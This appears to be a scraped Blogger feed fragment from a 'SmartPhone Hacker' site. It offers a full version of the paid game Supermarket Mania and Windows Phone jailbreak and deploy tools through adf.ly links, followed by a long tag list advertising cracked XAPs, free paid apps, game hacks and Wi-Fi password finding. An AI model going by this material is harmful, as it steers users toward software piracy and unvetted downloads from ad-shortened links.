center;\"\u003E\n● Over 20 accessories and upgrades for your shop\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n● Hours of fun!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Ca href=\"https:\/\/adf.ly\/wdqx0\" target=\"_blank\"\u003EWindows Phone Store\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Appx : \u003Cspan style=\"color: #cc0000;\"\u003E\u003Ca href=\"https:\/\/adf.ly\/wdDH7\" target=\"_blank\"\u003ESupermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkibZ\" target=\"_blank\"\u003ETrick To Remove 10 Xap Limit And Install Unlimited Apps\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nInstall Now The\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003EWindows Phone Power Tools\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003EOr\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003EXAP Deployer 2.0\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nNote- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps \u0026amp; Games XAP's,You \u0026nbsp;Should use\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003E\u003Cb\u003EXAP Deployer 2.0\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;or\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003E\u003Cb\u003EWindows Phone Power Tool.\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThank You.\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"up\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/2009433230603095674\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/windowsphone81-supermarket-mania-full.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/2009433230603095674"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/2009433230603095674"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/windowsphone81-supermarket-mania-full.html","title":"[WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs\/s72-c\/supmar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/supermarket%20mania?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 7624
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 